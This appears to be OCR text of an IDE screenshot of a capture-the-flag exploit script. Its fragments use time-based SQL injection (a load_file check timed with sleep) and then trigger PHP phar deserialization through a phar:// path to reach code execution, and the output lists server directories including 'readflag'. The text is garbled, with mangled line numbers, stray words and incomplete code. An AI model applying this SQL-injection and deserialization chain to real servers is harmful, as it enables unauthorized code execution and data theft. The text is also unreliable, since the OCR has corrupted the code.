 pythonProject index.py
index
main.py index.py string.py test.py 堆叠注入.php 盲注.php 文件包含SESSION文件.php
Project
pythonProject C:\Users
venv
Lib
Scripts
.gitignore
pyvenv.cfg
test.py
flag.txt
index.py
main.py
phar.phar
xor_rce.txt
External Libraries
Scratches and Consoles
# check file exists
command = "select if((ISNULL(load_file('{}'))),sleep(2),1)".format(file)
33 if req('3', command).elapsed.seconds > 1.5:
34 print("file write fail!")
35 exit()
36 # clean the cache
37 req('3',"FLUSH PRIVILEGES")
3 time.sleep(2)
39 # trigger unserialize
40 resp = req('35', 'phar://' + file)
41 print(resp.text)
42 if __name__ == '__main__':
43 #secure_file_path = get_secure_file_priv()
44 #print(secure_file_path)
45 secure_file_path = '/tmp/6397dbf79b242b0e8e709fd9ddd237e7/'
46 exp(secure_file_path)
47
she
saw
if __name__ == '__main__'
Run: main index
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
Structure
Favorites